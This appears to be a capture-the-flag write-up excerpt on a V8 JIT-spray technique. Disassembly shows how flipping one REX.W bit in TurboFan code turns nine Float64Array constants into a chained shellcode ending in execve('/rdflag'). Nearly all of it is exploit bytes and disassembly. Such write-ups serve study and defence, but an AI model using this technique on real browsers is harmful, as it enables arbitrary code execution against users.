 the insight  |  clearing one REX.W bit turns nine JIT constants into a shellcode chain
$ python scratch/shots/rexflip.py
BEFORE   turbofan output for sprayT(), each Float64Array constant is a movabs immediate
         (function entry 0x563dc9243fc0, taken straight from the code-creation,JS,13 row)
  +82   49ba11223344eb1c0607   movabs  r10, 0x7061ceb44332211      <- flip target
  +116  49ba4831f64831d2eb1b   movabs  r10, 0x1bebd23148f63148
  +151  49ba56686c616700eb1b   movabs  r10, 0x1beb0067616c6856
  +186  49bab82f72646690eb1b   movabs  r10, 0x1beb906664722fb8
  +221  49ba894424fc9090eb1b   movabs  r10, 0x1beb9090fc244489
  +256  49ba488d7c24fc90eb1b   movabs  r10, 0x1beb90fc247c8d48
  +291  49ba4883ec209090eb1b   movabs  r10, 0x1beb909020ec8348
  +326  49ba56574889e690eb1a   movabs  r10, 0x1aeb90e689485756
  +360  49ba6a3b580f05909007   movabs  r10, 0x79090050f583b6a
AFTER    bitFlip(Object.prototype, (entry+82 - &Object.prototype)*8 + 3)
         one XOR of bit 3 of the 0x49 REX prefix:  0x49 -> 0x41,  REX.W cleared
         movabs r10, imm64 (10 bytes) becomes mov r10d, imm32 (6 bytes), so the top
         4 bytes of every immediate fall through into the instruction stream.
  +82   41ba11223344           mov     r10d, 0x44332211
  +88   eb1c                   jmp     0x563dc9244036
  +118  4831f6                 xor     rsi, rsi
  +121  4831d2                 xor     rdx, rdx
  +124  eb1b                   jmp     0x563dc9244059
  +153  56                     push    rsi
  +154  686c616700             push    0x67616c
  +159  eb1b                   jmp     0x563dc924407c
  +188  b82f726466             mov     eax, 0x6664722f
  +193  90                     nop
  +194  eb1b                   jmp     0x563dc924409f
  +223  894424fc               mov     dword ptr [rsp - 4], eax
  +227  90                     nop
  +228  90                     nop
  +229  eb1b                   jmp     0x563dc92440c2
  +258  488d7c24fc             lea     rdi, [rsp - 4]
  +263  90                     nop
  +264  eb1b                   jmp     0x563dc92440e5
  +293  4883ec20               sub     rsp, 0x20
  +297  90                     nop
  +298  90                     nop
  +299  eb1b                   jmp     0x563dc9244108
  +328  56                     push    rsi
  +329  57                     push    rdi
  +330  4889e6                 mov     rsi, rsp
  +333  90                     nop
  +334  eb1a                   jmp     0x563dc924412a
  +362  6a3b                   push    0x3b
  +364  58                     pop     rax
  +365  0f05                   syscall                             <- execve("/rdflag", argv, NULL)